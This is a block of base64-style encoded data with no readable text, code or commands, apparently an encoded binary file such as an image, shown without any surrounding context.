wjjSQoTQwCyfXmK3jYM8QYbWDWJWJmf8AAHNwcpvZDxlmkJnwhqB5E7BmWdjHWZg1e6FFUHywJAiDVh+DHv+QUDvajbZZMlBRDeYxiCe5HH/joDpGWxBwMieDD1OKD0NiXNySpXLhWwSBHjNQUpmYBuJjkwM4PzNwbdQWhuB2gEXDK/0DaEmpP0u5WXX4FN8pb8fSLNbieAVRb1dZZQ9wDfxWghnkNdqpNF7FgmfTNsb/dAJyMQDnNXpAsF7AZHpWoQU+CKCEM0PmUhAegT0GuiNq0F/hiFaBCURPGE6kk3LBBwr3oqEZyqHs1Jgz1w/sJJm1g2ElCpDIY6tA1w9Ct4b/[base64]/5YmsJqhQ5IMHooHh9OF7fSFo1KZc2CZAoE0yWBhsXM8CKGGHWasNTGjI2ajLyuRohUZfkiRVAGIzyMK7YMfkAEKgFg9/eB+wFaIXCIRiRiugVQJvQA+leIfrbE+zYZ/i8Qo7dMP7xOmaZCTAlimZOAF1OZtahpurBCdZMCAVHEGm4AMjbsJOOC4kvu4yOC4kVu5/3BKSNMPVCBvfHqw2jVBs8SUVoEDhFo2SiKCvbgiiTqWvFSWzDYA6KEG+mlC44NH3oAWZ2BCg6Op61UJngIvNvSphXYW8KGglcOggNkPcAVgg/kUWHBgO3A4r5qhqpChNMtXr/NgQauPwLqrA/+BNGWYRQ2nYcNqajAKtQrRkEqXfQMGOiOAmrRGUCw2pKCVUJDRLv+gHhlTMQSKR38TFlTxpLMFIKTxD5UiSOzwFDIQM3NRPpG4IDrwrqaSiU/RifDKKnP3KrDinAfIpvlTivPwP6gYp6R0U8cCU5nruQWBgucpAu4ZNkWSQRvkNazoI8OiQE5Fnzqif6GnnwynH3/DTACqqfO1JBzRVWVVVh9jaN34BaRal49jFfwAoajaPvkqOpNmOgIWj7BaYFqYTpsWYTgHaJVpmUULkAJ5WAWJEGw4feoLEiAmtZNBRK7GffMbUBKjxwZlR//0muMTMXIEFXhUURWlA2vBm+H/Kq4WcwxwWykDMmR2i38DMVJgeirsQJk4A6+VVHexooD5wwQ5KQMRsBYQGIFTZlM3dR3iyYHzBhnYdZWszLBZc7oiQEv/4ElCQiQtyKimyGytW7uGChtokaCZWjh0VgncwKR9wxHauBEqy7JZYU0i0Q+ooHubgwX0RqGrSjoWSqc5CxmYQI+t81ch2r14QKLgW5MDCTz0dAbQF32ZEAAwmr5xXMkCwb4i1ll0OEQDhmJ5vMcGVVoVMwLowb/Ps6OVQEdyZB4hhJtch2jjs8izxQ4VMyT9EbcB0j7qmqX45xLBdonCBRVGljOV9JOWdD9CSQaAeg0CYcKjhCyCF4sP/xRKjjdvFRS6IpAjkGa6NGw2qSss/7Cdu1wA8+k2ObA36Do3Mlg3JmQ39CUDYwFfxxyyaqAjXEIQzkxoxBs6/aW8jhNOVsw5VyAQqnpEphN8D3MRjEmrwXerXuhgoEAFz0AFlUAFdE0cK7oJxXoQkrVhL/oPga0NcDAQhQ2HrjajCDO1iWO1eTzQKyZXDupGc3RGCrUeOwpMhvxr4LqSkjIgC8CHxFYpV+pbHw0Tlbicl1wqSEamzElJHvzBKt2mUNEAnvIPSTllMY3CuBhvnysQgXaVFFTUR0LDSR2tUGHUR53Uhac0oUA3xLSWV50S42LMVU0ErEcDYLHMXLXEW/8tFhJxzT1ABJVDl1iRStfcTTWwC9EVhXdFafQlFVnbC+TsOsnwD0DrTiZAc4GcFr1gWL4zaiDRhpDV158JB9ogEH0Qx5V1WWzCzy8LOv/[base64]/NxNvHFmM/g9ZcM8HUSWmWSVAAb84mmJpJNCkldkp2w9ce2sxJgqQ0Yi+Nhaz96RsuzL4hx7zoMCV0j4u7uKYpSPRlomZPCrMmQZecN4JkQuYpICjEFM7Yp37w1w1IiNXpizhCYs3TRDQdZWjm6+mW4K5JF6LOp96U3hxgVT9kJ9VhTfllXrHXMRyxVX/EI1Z7cxlRbyQgbyLZjmTM9YARpcnwIeS1s1KNIUJdmmYBhVknI+ClTuh5gdnGM+dac8bZhB9cNhxbIc9aumgA9AFBa1Q8XR7LDE7WpsK0I3Og2vjsaPOYpveCjgXQ+Lmai5Z4nUqvsAq4jJ2G12cyLdi/woVGCxJAFBtOP9tNw5uKcAroZwLe3MNO3LKAlSKOT0Q7bYsUTk+tMin84Zd5jlBWcluuLRBDqtLvcxL2a40dNEP6EVMJkSp4fTUIQsEdAkKycQoy6zdZmVo6MEPlEPe/bVNI9dNZ98PVbzFU1hplhbGsgZF6DxYheV8gWaQkPXXaGADWfAFfS0QDG+sIUa1IwYUjk1QUMHWOUpadsQREtELoL4e0XMCZhF/iDHRJg8Bl3JIKO7Irs4OAxLrk1xkN3nJrW1kGSx3HOwIsf3BLIU0NBABVEH0+pMj8+ABxb8jySU1pSieVDkQsBz1XKMtkEEC1P7T1n7UKsDcXA+pXv/PjHjzu/iZqcfcDYQHGwKB7h2r7qAKCj6wC+P97trkQ24VfDv73uN0/0t0afXYD8kAEHgE4jEhsKAJhAkV+vFjguHDVf2e/YMh4N9FjBcFZLKYSZKNi5kygcx4sU9JlClVrmTZkqUCGiMyjlCgQObFE/34tODZs4WofqAu9uvH84jRFkeI1qzZ798RqFGlHhEltJKMBTqyetuqo9K/YxDEjoXA7lhQHd50DNDhod+8suzkzmX3r9LaAXn15q3Uj10awIHTzCPqBTCZw2kQk1nM2LFjFGQik2EiGQUKJn1DXbvIxPNnJl029XtwzfS1vq+6rGb9D5lTM13+yZY99J//iNu3RYg4089bvzO7d7MQQZyF8eLHlatQzoI58y39ZIQK9YC6jH5bVADZvh0IEKL9cHwHQqQ8ESIkgnrj9o+bWvb/vCnwNt8+/b7deuzn379Hjf0AFLAGAgskcJeg+rmiwB1qaPDBHSKUcEI8IqxQoCv6KWWggRAiSCGEGhLxoYdK6WeTfwSAoaVM/kGjRZK+0AYlOFyy8UYcW5LhnxFi+ocGmG66aARQ+hHFp5746OeEf7DrxaejkuqnEvoUsMvIqaKCgI9nghohKzCz0mqef54h60ynRkhrAG8eGMAHv+iiizAP2LJTLwWC+mvPwMITLLHFFGvsMUIro+xQoq5p/28T0EAjipsiM2Jt0i6c+ueV2TLF6IyMcNuNKMLqGG5U45oz1TlUUVUhB+moqy4U7FDp7jvvwiPmO/PKK4+ffjxQ4AFv3PsH2Pfqs28BrtzipwcimPXvWQD/k3ZAAjPsCwsHGXTwwW0npHAHgXYwURAOCTLoIBAdUpdEP0zkRyWL/mlRAJBa/CcLG2BE6aQc+/XXxh4x8vGfmjIiCsmeeun1H7eePCpKqqasSYavehElSwiOUDIoMLXyWCsF+jrmiDPFqiYoNtfyZoAHijxGzrnOAmWvvdya5a8/8SFqE8EQU+xnxgQllLHIiq6ssk+CumZHZBoNLelKvnKKKGQoXf/tFUtXy7Q213DLbTczgurrNuKKMxu5U019ToVV+7HS1eqAY5s78lRABbhuyDPPvH2m/CetNocNVj5u6LvPmyJ3afZZ/6IVcFoDa0CQqGyz3cGYKzLXfHPONy9Fi37KLWiaUko3/XTUUVeYGpXsjVekf/JF4x8MMsniohn/1X33lHYUEiaYhrSyYYR5IgonnZA8Ssl5FMipn16ylKoahhdAtuOOhaqmZLHOumvlNnVwc0e4YJbLrjv3KhIfwPhkBwCiZvnT50AZc2ToyQ5l7OhR3rrGg3+wwmlMSBphmsaa0FgNa//AAW0yxSkf1KELntJN2AhDBeEgRwQkMAMHPdj/QRKEkASpYo5zjvcPV1mHKHSbFRCiYwC94YoIiXjLRbihg/cM6z2AM5wCkNWXfDiLP93AQhGNeEQj5qNA/yEQKi6iBQI1KFu7QEl4rGipkvSiXAIpBUau+EUwCgVe8tqIAGb3j4+MRI28Y2MbeZQRK/3oIjaxyT+KtBOEAUWMRTrSw5LSgpN5oEg6kZ5U+PCPE4TJY1v5xpTEQrIzfcUDKlOZmx7QF/PJpUh1otkA+oIPnAlmBqACQC64YEounJILbMhFLgBwP0KtoZWsyAUtWWHLXKBIBtco0icGyIoasmI1CbRaF+rglKptzWv/MIPXPCWCY4ZKOKOqA0vCM0JV/[base64]/sA05e+WPEfU7MiFwbFmBRcEZ/hqYRp+rIGp4mmhr4kZjFf849qaq02fTFDp26DDDv2o5kaZAEVggIKwAZWsP0gQQkNS5RQRMA61FnqreZGHgN8of+cuSLC3cg0H8Cpc4fFMhzi/tEGxqlhSlEjbWn7sk9+3k1BUWTQ3QAIExrEVrax5QINuPCPVBbpClvEwyH6MYOWrAglFRFuS2Znr4tkYSQXgQO/RPrclchkpReZ7htZmqeiFE9hANxqdv/[base64]/[base64]/CE1brWap2Ihggsa8iIdzoxsRTE1UpIJmrxpQks0kVsfHWRtRIpBYuBHGAC38cQyB0Iag/A2ewXqAe4y1ZG/saFn8WRwWglLlKiduiVomihS5ZQy/7Qi2ZCYz/26JskUTYMJvKhFucVOEERW5RCQkwZe+bqdnjA/Jzz4C0sB4dMfiAaUSHiB5P6qBlCgBBY+Nnl4/vgHUrBRpe+Uli/fgy+kHiE+pochrU2H21Kh+MtWCmcVb+gGA+aVhlEXvR9AINUgHR+ZoZBgNDZb2jzgMMGlF8sEt63BLr7Pi61/P69jrcPYzmBivzgRbXptptuGAbnAYuXa2acxtVeH4VW5RA938/uO9SdkHMlmnfIq8zja954bwEUobntwfdDdvATWZD5WvzM8a3I0fkXMQgkDRcYLP9ra3LboWt2giLbBhJQCYw5sx4nCWcAS5a7w4RvpQo4y7saR7lm5JaP8SRyv15aVKyipR8HhoJUmF0RqL3lQyxjwwRdotlaB5e78ig5uD78hu2vNbQo0+/T4gHkTBmfsI0xdXC6YfPigSz4ZGhvA42FCSYUKvr0EmAToNmIDFEQDXv/5/MDFQiKCS2I0COLEUK5speTGM4LkWm7BtwzsVwLFviwDs0A6/C6dyEzFQKLw5yghg4TQc8gYlyw8hcpYu+T18ow99y7J++ifWapAMaR5VGLgxK7iLWCjeMpF5AADVy4jiYj2KmAOIwxE5q717yb2M+x0ZCB4/M6mD0S446YVeqIYn+a4oOZk/kgqF6YdCkhns8QqdGIv2KqqjEh+d4z5LwqRMGrX//aov/+oTopiBpIOf8JgBp3MML0gQB9sfqau6JMiwtAImMCpEsiI5/[base64]/p6AMp3mFT6jIiqTI/[base64]/KKCjj5qREgikojw0cSinkQE7VAKk/jvn8YAIbxvkwCv1BYn1DCGS4gilZLPzLYw3kQGvtZMKNryP05FGDygAiYEgvzjC5IIGMrJg97gGtTpgm6iGfCDaJIsd1Qj7JqgGsATv/hDE6XlEkJZAH1EKOb/DaimJud/LHe6DO1MEX7qI9VVAsa+Ip9EKLFiU4fosUqc8pbLBDK0ZYaALivsBJgnK0blK3aOrgtiohK8MFS4h2LKK6zTJEX6agswBfaQcK11L05issfkctAc6ni2Ri7DDm+1BjO9AbC4AOMOYJAQhbEMbnyai+ba0x6bBOWuQhPk0w2NB86wcl+AMj/Iox+yAWCVLrfoh+gcYzRcItc0J+iSc1PDLa0Ao3X7FEOq5R/SIKVSiZNwQhPqY0cSMBqI5OLuDYKy7bgvIiZVIHkvMkc+4dvopVRBAJ0qgT4UDfEK7z6GMEjs5JnqKf9IAJZJJj/76wSKvsKbHHBGuiHzauczru3Gowtq5wtjCi6Q+AtQQiKUnqzFHCzsrwI4oo4jTLLjlgJtQxQkWpCYCSYmAA+mihM70KSLqSpQ9tCJemjLvQAT8MORZMe6GuLKYEkVRULp8CKeYyvNLwIyYQql9FHswiKBsiTebCqv/CTpOsLLhAU0XSMviAMTZiMqUtNt8g/C+vR2LSasKmEJOiz2uAa3BSBsOkHZKiDAuDWbi0AHPANCisJzgjOGfuHAkjXdDWAdK0hCnMxVyGTAjAAeq1XezWAXQhX7kIJD2RF9kiyPOGHXdgFfB3YXbgbJqk8H1JBK/usgb2Ch0UQfuicK7Cs/+kKRtnCLRoovcwphSswHd/aBB/8B034SiBckRVJAdgTgBQQADrLqBThCIxAA5JYLgzIl8jCM0jtF2yUozoiGJWio270ifB4KZ9IPlGYiEqggcdsj0qQni1JNybjg+obCzOcRw9tkxAF0Q/lL8q8r0qwwH6QnzjUmbdoUTtMgRhVDAVbPxrVtcpAAWCaB8JgBcxoTWfNWwUKiiSYhwhatglStkicEkMUimsDzs2gROoyRNJ4SXzkRPlg3P/jTDE1PMObzr/[base64]/C+AfDWIxaI4NC/bx/2ASpezAmSEZB+ge0GiBnLbYfXY1q8oBA7IdXENzdCNxpeo0w84B5AGERnq5yHc7HfUkaoFsVplsZGJzEwjZuAOEVnuETmIe3PEVUDBa1+JF2CsEmqeETGKgTOAFfqRLRFV2gxIhvmIcgbmJQIGIPcOKD8pWOs5KqbImNnYdNAIVN0OJ5mAE2oM9/+EHahQHdZUZmbNn/AEiRAKAzjaiz/byXfCkJA8iEOi6BPrCC5AWYJqEulRKYJHYLHxhkQj7dBJlcQy5EJi2JQSpcguFcMMo0rLUTNGy3YXlcN2nkQgSFBsCO0o3dT/YfSBYrFQ3lUF6pUi7dSnjclbg24qzNiwjOBqhNxHWxccW2W7ZJjPhQllkn+MUIDzTFJP6b9tihlNIBK6GPfzjiZD5iPwPalaiuktDTaL6I2uICVdjfi8gFVmKDMFY923093XW4QmXZeEmBNl7jTFhjeUEJ/1yu2ClebcCALzCJPe4XjktmoKUjmvCAUZ4SJpkH06oEUIiagq6EELbhW+YEOfCCi/BbMCLo0f3n/[base64]/uR8j9B6CO7H/IgIyohwxgbdeWg9hmbYxQbRsBaty2aYyo6Z1mhP8gvQZGAG6bBu4g/YfgrunjHu6dvgjebiOe62mXJE6bBM5/ONyXlDGXYGWesw5LjkxK0lxknqPGHFNuABYF8EBgniPQFV2U0MYPRImvBpI8hWb4xq3WbQ9lbAnfdWsgVFkVaeOWhbgWCQDgDd6VyAI4KF7k6gM8/muXaN4D3cbABuv2Bus46u5/IIWUyAAK8IJ6AOBr4N4nTYkx1eH4ZSf5YAtLUuphGe3MZYsXx3AXC/GMkAM5yIAbD4EaZ23aRglOYAmgRgnTqOlYJnKU6O2S8O3eRm7d3unh/u3i1m3dzhFX9uno/mkHbABwM+qXbAnug6p2W4vMDZa0QBZ1y9z/[base64]/t4HZ25dbtZv/t5p7y3YFlIU9con5XGXPclqCOS4YqqaLkUzwqZd5htVA8HMpcsP5JN6fvCt9nCadU4KGurdbzi2CDPVeJFABLRMVdiqAzdPbdIiyJaUSuu87ri8AA54L0lJDLHonL/0qfeCuhc+EpiWAxspWo35KggHr4dJvs7sEpc48hc8tNGRC0yVPPXF/25eqIsWtrAmO/9X+4cZq/CNW27ZLwdWJXCSl38mS39pJw8uAueuHeaSZnbnIF+icnciO/7ZRwUkrMNlj+tuoecZRA6v1qNxh3kx1eZsAxPCuJD3YicxK8j/AG61J3CSG5WNadZni3kR9kCX+fszNOkQB/OLMk8NYpXkPPCOPda4d/cLjsOEB7+Am38DaibZ0H0YwQXaDymBP/bEtCiQ/17siUVZ577lye9cjm9ZIAfVBnic5X9mN/+qdXeqOH9iR49iJn9uE+bmX/eaHHkSp/5SgldphkwP8Wg1eew3ZsG5atF/61EHN2gnz6CNMcwqEky1xlPnEcmfO4x3NKnXccSeuzVr1+J3jdDXC4Nmd0Vgm7xgjlwh2UQC6dHfyU0EYDrXhLl37DHtDLdg9W7hfI/nVwh/5TlHxZBQhvOv4RJDjA4IN/Ax4cLOiQYQSHEiWGkEOw4sSMGjcSvJaEY0FG/z5KTHJNJMmOJE0y8njSZUGTIDlea1DzZiic/3KGahAqgk+fEUL98wkyVKiERP8xHEhwgUQd3hT8k6qDG1Op/6Y6hDpTItV/IybSUFD2LFUaBbmpxbpxFEG4/0gVZAOAIL5/AGCkgPGP79++AlIMHhxAQIB/iDP/OZTEWCMGbQUxZPlX+SvmzDPHkh1x1vMIBaFHiw5L0DRYtQk56qOw0bVGgf+86lhQe8ACb1sH6Diog+GDB0RDLfS2WmI8pBGuRdQoJ0QTjHKaTLe48ZpG7A49/oNpUibLlx9FEkzSsjz5ieS/F+SuUvPMBkWXd8+5nGjEBkAxJ1xYcEBDBekmoFYFPeANgv/Q4JRDA8L3D2oZlaVghGxww8ZEo+DjxV3/5EWQXSDqlcI/KXTYF4qA8VUYYogRlEliIGWhzWUEaRPZPxg8uCOPMhBEA2cEhaZAaaSFNlGQpw0YHEj6EERBa1Fq1NxBujFYEIMFGkRQUkxtlNRS/9CX/xF0/5Rp5j8WMdLEmhs1p5lM5WH3kUvpdccISS+h9J6eJ8n5D0rezTnnjkvpZ1NB+uW0005vftnlUg/0NtAA3ngF1oAIcvNbVQIq4OBTEW6UpENhmQUhQW79o+o/chGUghewdgjSXhoVRlgKAQRAomL/BPAYSJI5pCNBjWjTCLE8KquRjwWRGhaQRUorlqg/rvoAN2HK4UUGE0EpEWz/ZFCPF1wSJJtsWC5QqVVOSaqQUgpt9a5D8QwQT3PMZdSEmfw65C+/12i3I50Fc1dndyu1ZJ57IXlkZ0yD0omnSgcbrGyYQNl3zaL6ESQfSMI1xFBDvA14JVgJXaWbWqct8P+pAi/L/[base64]/UR9T/II98CclPveNYzSIJYeylHnmkgBI9kHdBtmfk5FeOdoVbbeV7w5tClB7n3+kF2RsBvho1kcT89dN/v/38cs//sXaLEiQ+jxhGOIIsrIAMOyCeEtiwjaRkaku5yZtAxjGP+U0iYSKO3HyTvgBJJEGpalBmQIWZCWkEK5xgA/f+QYZ/pGGFBFlhLFxIEADkpUOzckiKcDUYxRxtI0srSGWEpRFE9MEKjSCiEQmCiKghAgFNfF5mpEc1681kQRJJ4Uy+NZNQiJB0HSQIcPxDFKV4o0tgHABR4tGR5yluJ9qpII8expIGHu4kH+Hb4rCzwO1M7CUZoSNmsANAnghlJquJWyh0kEiioEwgA/rUQK40Ck7ArIul2ggbjpMas5wqI7j7BwVkmIaCkMF7BbmhQ4RGEBgMhneZAVZGtNEHOEik/4gE6cMSrTATEiAAilN01uogNBrMcM0htqsHj7rVLXPRyyGqU8j5OJUBJzhhS85M42o81sZA4lGF/rMJoh4kh/CAhGIE9BMfKbZNORluIt2EjxdCUJBuySFv9/lSCFAwEYZMpAmc8GdGqnkuEQp0I7m55EZw1kkKPYQgKQwlGVqoQhk6hBSwSkENP5kRV/qKMBmRRGIyIYmNyFKIt0TESZ2WkRI4pBEIcJ4vvwKksoyFM6RRVj2WuSNy/[base64]/1BqGF0xAqRMIQyuWOhE6IJUOU/CHP8LwIOCGoawZmUIYJlCQqM61uXOVSBiSG9swANchEPsHcu/6VWuEYQP+sEZH2vkPDYRBu1+pqhiam17nrhepnPAbcJUb27tOoLpeOupys7reCfA3uhsQ7mxUFV86IKFcv/WHeVs34NjQAFQ6854XwvUPRzhiLjOhoUaEdliJuKgxIZ3IEAoimT4IsQr/uOz/DRBxgxTfYJf/MAAJDFBajYBmplp7nhwykAEJL2spoAJV6DhYEGvEtyD19YdSf7CU20a3ydT1x3+dHF3zSuTAyu3rbomMZIJoGbhe9nJtvWrl8b4guAXxqkOmUObgZrW/T/7yBu7KNw0A9wVgpcObv1zkguRZz3pGKnMscuC7Hpi8ZuYcVv2saOBuQCK+BS5Y10AQ6jYaywVZNKYR/CMFqCoin1xhhQtCigo7IhsciZVheddKpDW2IDASKdOAOAST7sEhRETpif+hYkQAQiJGcGIv/xG1z764ADOWyEw5OaHXlVCEZjPlsvzlpaqkaza3wdJXvbtlLu85TJle9FQT//3tPS8XuOD9B3el7GTzUhqpdPaHfNWDVW1n1c8b4K95F3jgDSA10+cmyLiJ+1Xguru+wqVuvCWi5yjfu78ToLK4y/ruhBfkwAH3snYdlDfuZaBcFHCEDMlACpFvBNV6AYlHPVoQViftw0nLQogtQ5AhkLjWyjNxQXoNCF4jAgSIMIIRgmGEf4xh6MEuyNGPLaRkRwt7M7GkRHYsdR4NBZpAdcptnOJIhxha0z1VK73/h1bnkt25DjnyuLXL3HtrFbtln4JxD5xc/hKXv3Z/uETIW1vk4nvPan0qoIwcXw3c/e6Q3ohxAQ5vrhM+vnD3LljJXZC3auAFAP7t5Q8PVf+7P9nuUziy3a2B740c+SusIqVryBBqUo589RKJhcn/+peC6O4vicFViRzy2JFK5DJDgIM29lDrPuDcISkuiBF4/Q+gI6LozjfCGDKigj+owKwy8MxpHNIyad2Ueqv6F7QLQoF6jJ8jp/0bGKuilUjaRoSVOk7nJ3JkAEv7H+q+P8XH69wnk72sfYbyP2Aa12lbwEEcX1UcpJWVWl3XpGmXWj3gP5TeC2HX/TmZuZ2dntEdplHcgSVaoxmaeXWZn00BAeqZdqFdpgHYW13LRHRLKIXShKlQhYFaRlDUyUlE7RUNriRGDzHNh6HBzMFc8NnIZEmEiu0cIBgBIICAEVD/gkM04RhQghI44T8oAdFFQfSZ1Qhcn1jYWFkQCTGJXUFsCzJJBPmdX0acTU/[base64]/hlxLiIC49phBfUX1SUz0FtSTQNSNcBmEP0/5XFmdegHdeCPdoo+sMLTAR1CddvBeQh1pd8Nd7i8ZkhagRCaoA/fttd+YvFKaJALuSQFV7hURrXwZu5edkfUlpzKdUnbmBHfpdaWVxBeNe/TVpwTYDo1V1Mftc/rEE5mpAxlY1G4OJExAJe5J5E7EWK6OCu/M7vuFrx/AMQSlYVFOE/6ByvLWESPiXy/YMpUCFBKIES8MBEjMEf/EPSPQ+pGIlobJo3NNi0dU+OeUFOOcS4pONMuONEYJ1tyKFUeAO/[base64]/qGaxEVpY3bC/wXUlVV132bUllaaHodQxYXQfDWkF0gHTCZug2mgiIgRu4WckEZ3GkmvJndSJDH502AdwGYYn4Zof2jP4zXBtwbwRHeCyiVdyVcVZWiK76kRjKZcWnZeOUZWCHcB2WElhlXWWGF+HiBF5DBjgEWKM1EGqz/AexdlGHxItHkiu8gDWO43PDwXogN4R6olIn1Qa/lGlU6ISJMY3ZORAX8w3duBDGMQXnSQjhukmlcj2lAnSl1nEaUoUasI9psRW5ohejQ48P1pScKKt79A+W9HYcSRP2NmeDFmUO8Fdr9IaJSWehpYHJ55mRORKbmXR1Wkzkl6GFiGqHdn2ji33i5YqPp31w5XtsJXm1ilaD6l4oi2D46REma4EzsGG/uKkHwpESU0kQAABv0zCrV3g4Sxq6w3HI6RJYSxB6MWHQqj8612D90wBJSwpdSZ0Zsp0SUJ0F4a3ly5YPYlI0hSVmeS8toUliNIbngaWZgEWZwAm64IdRh/xek4aMiLsWtgtk/[base64]/DOSMyv9XJdItVmHqZ87fZ1IaTGZE+GWRCr2K94wCG9iF7AHAhpUIr+wgUIJEc/5DzNFSlxqt8fUarv3DNFICVv5DBVBC8vLAmTKvRqBnQbjp1GgNJ4kFtRQEWqbfGvJLjomL9/5DfJoNPdUnJ0QAAGlGgkiFUTXEgYEXCugTR/7DDyDebTFaoUpiZq4qmz1iqKYoAMIkQI4X3Vbugk6EdxnkTt6hcq3ZooFVCKDEmnRLoQkwgsqTpUHVk1nDv3YivCmVdrwbXUlEfSGwRjBwyUpEmd0VCFvuQlYV4QIsOj5IKNkOGRDrzrYaz/YO0fAgDzlWQQAhc/6DSSkPQRxtzuFatjr/BAhsK/JaobiiaUZEQQwsy0ytjtNpr0ScjdmA77ao4Rgukymt046or0Acx7vxm0PsmYF5JmhqII2WrgGK2wRccMUVl8RWoikGV/wRhLs+5ky0WwAiKGna18MozpERXq1ClQZPhN6BqJ61ZkE0RyKDKundbZNpG8VpXq3umy1+qEYSoqXer0T4aka4RpF2D9D8wyxiyF3QLu0iFu0xlg0r55Uyq0SYGPBORAcUhDUuMRUqrxMuL/L+gyeABC088T+Yg2aMJdaOoxeBxBb7TBpOibJYRfakGf/1a4xeYAbYgeSOonyZKGYq3pUl7kTw4YJVMk124Mbao8B0qEumaHKt/+al0WTFWYMJeyRAGqAE0ubByjFxaYBCypdcDFqb2deA3tkaCJTodWb9wtuMxvGTPEmEPUkG8GaRru6r4AMnYNgN5w7vkEhR5ooPS0TMFQQtFYTTGLFGRCO2MvEwFwQyR7FEiIPUEAmQbITX/ktFbLEXV4dcckm9csS6lI5AoFnfmteDim4GRFWNdl6N0lXHpmDBeh3kIaJy/Sgjx5aWqbBaxV1A26thqlWZ/[base64]/[base64]/sUqlnkVEnhxGh8aR0jgVAv/3D/kcwHi2eROV+GixzVwVWwGF0mKKlSxHWtmMFSpGZGT8wYLYN/21936mZ25pHIplcUlZOdB4ozmLUGsoFuCr05GmGEDeOvSHod0tM6wMoJ/NHLacEkvqy07BM7hMkFQq7YSxPEqOvIGs0TEADlwRKQ/iBTtaWZAm5BPREQkxTOxJ3ysRndRGY1r10LEgxqJG3GBFWzUjeWEQDzFk97Kl6uHQAY0FXY0HoAR2dwZ3kLypa8bmXm96EbSrRzYUXqkrqFSoL215F+GtR1iF0RSaFb5enShpqPuW6HmNrm1Kp9p7HJF16MypLOrLoBzi7l3XNkAa8chdvhxgkbNirB2/whcQKlIM9ZMGE9GILpDSCUvT4QpEG8FcCvzzvQ/eOsx/wM5KPMym57SMUUibQQkheHaCOiCosBvZ4SlCdlcGVfnFMWhRARQNAfhFapHJEEE0FFDb/mdGTe3G3dfvXwBG7dGtB0EMld4MUwT9DED3mNGMFdZgQzgqaoCxjyWoblSMddXV1nDurhjEsQiLJdDMEFGxnW58Dga+ncLmjsmwcUqx/tf+cVQpoBH/Y6yxppSUnazcoTSSsRLL/qHc2tBkIOIT4S4hjZmbKFGnAXXyDhmAJRGHAT6hNBq3Ua1bQWocMKpY1FBKdL8/kM8PIBcohlRGIX4wFHE0JEc0LFEVP9V0M8YmhGEE2TAwJhHSjwwz6t4UXT+TaTQOqFANbl+QTiB6+tTU+2W7UvEKPDLJETAJExeQXgznL95zP8qiazBzJbL2IpL+J27J00SConIDM0QceLQ70jpRigrvs9ENFrAElqAZpxpMZNDDLRD9PJAFIw2+S/86jRYg52eWQkH22aEB8V4Vwz+QVnFyWTFljS+gQDEv38/HgwY+CAUwhACBUb4F8rhvwgNQjVg2NDixST/rl28GIKCR4+MRJY0eRLlP0YdNa5cyVHlNZcb/9EUaZNhkwxymjC02KBBR4ehOi4U2CACxIgiH3gMxdDgxaYmIyjCmbIkiotryIjM4CX/hBc5JjP88/K15Kh/+E6yAcDmH4CUKQSk+CcggF2RmURKGoIVJaWUFS6S8/QvhsAY5Bgm/scDcEkZAmmM+EfD49TIJznVvJjw6T9vov/pEKjAmw4FpVefFrgg9T+DpkXriFpadsEHQwX+ODkgVDyED5omjcxys0CbSa41YdTzOSOSyalfdB5T4HOYSZ7LvMadpkuOzK+m7Ngx6NNrDpEKrJgRYnze/xDSp29Qt7cHo0tGmDTpHwIICJAQkbRKiQwmurqoLIa8+Aetks7yyAu1vGCDE7hEYoMLhtzS0CO7BPiHrn/y2gyNf7KgDpCLQBCIEngocYGSCmoUTCByCIPs/x9yYmjHsepKsuwfGTBrTcjkNDNNh9GcxIo20RZo0qPUDBrgAdOawpK+eH57QLh4nhJzqYcoogi5f5C6JiOTBjzJOZqa46iJa+R4KUmspnNOpjhfak468LzbiDzvqPtJIoGuCe0oiRaN4NGHGGqqvvpAw1I//kr64Q6bhDAJCSawQoIMFMjgKgMyJoTQrIUeHOukUTjxIkOUuADxH1wFAgAGGEi8i8S6AihJEpOKNamKG27g4AYXLQChxX8osYChGQn7JxIXKojkH08Ya4cxgcxhiJYgqZtsBMwYUleqzvJsiJOEBNJhKtX+WUCg1FqzVzTU+EsNtgVmm/Ii22QTqP8p4XAr6cpQsBRTpIogak+9iK4iIIk7QsBYIKM0SgIn7XKa7l2UoPunJ5lQZoQ7lAdlOSbuvlM5ufPUlBRShohKKt6kfIZIUp3pA22/[base64]/z83Ygwm5UDhpD6aHjDPuqQiGy4zRKweKCsAkBiTgUwII+dRArURFaeo1plZVa4+t86IJ/h98cBS4YgM3dAUYAOgFBikoEV0YSKxjMYRuKypJs/R2kWd5ZEbSEki2uNWjcJ1DJD5S3GQuoi7IRQAuKERelWKzAAXgy0n24te/GDKl2AxAB/hCWlS4BJUtUYpLXGqK60xiO6S0SSAYU2IShMBEJj5tY/obiXP4VDzpOG+FHumIdOoUnT55EWbj2QjNqCekjjwlNJBqQLzW4yiRiI9RTvGGvOyzMN9EIGpQg9/7ALOEA/1jan9kyBpy4r+ePKh/KKNVhXL1j1pdRHIC/wER2ubSNhLJrSRxu8gQ6KaNunkkWVVglov45jccBc4FHfyHFBzwDxAe7iKJy5MMFECDWiqAG5piSAQ645ACVmcqqGmNpkyXOX9triQ5FJ1HbJOlggTNh7cBzm1kExyPcM8ikIpAEhxCEyYKRI/[base64]/NlaE0REhc9QqQyaxkQHBD34MiWxJLAFIq13WDlazA9YW8Y+LGlIk/XPXhTJUqwFyiBu3GmkjWXuSA4qEgXnBpElWxMlPiqRZVaigSKglI3gA7iQMEAcDTDLUJFXGljR4HDemUjlJNoQhnWmKu06CuqauxqkeCR3n+hWb0TRJYPMKL1ToRS+iwW6xUzloHI+iO24mtCYhSGj7JvsRsm6MJOlcCHfgep3r1DV5KoEOnzz/0xzvkOQl0WOOPjfDEuQMFmjee9RTOhPHpwyHaCcZkGOT6BFg0A8Fm61siLWy2Y4RYmtqacKsEjkKWllIVpJ8wAAZEsnnilSSlEybXBIIA5XmRVh6uQgms9DSkzALEM1iSCkF4lsXSIFbUG6lR8SxU5SYox3qeBcNmsuGiDQlhQ+gHOXE55Cp/LI0+xEmVIVpOhayhplVhc29DKJLLQXxdM9kmMNit0uGxAMp3FSOW4WwMadhpaxNfBMVESwyAJ9ki4zeoj+nU57juAe6RInjojgSn56FTyqhIRqfG9LYxnoksu7wCCHcUBITA7Ky/7DD1bBGiBAQciEu7ozYPAIi/+eONLUMESnZ5PIhgaSAkmwTka+AnILZ/iMTkuDLP26bEgoKBFoW0FuMYrTKVAqkpwIh7qNvya6uenmsKmxIcfxcEn2xGaqg0+VFXEiai/DHdDk8qEnGd9D1TpO90GRIxtRnaCkiehEDSmg6PXKdPj0aTliUGcuiR3GZkYfBDeaIQyDMRglLhMICP+z4SqKIkizUwwX6h8pd/ep/LIIQMA/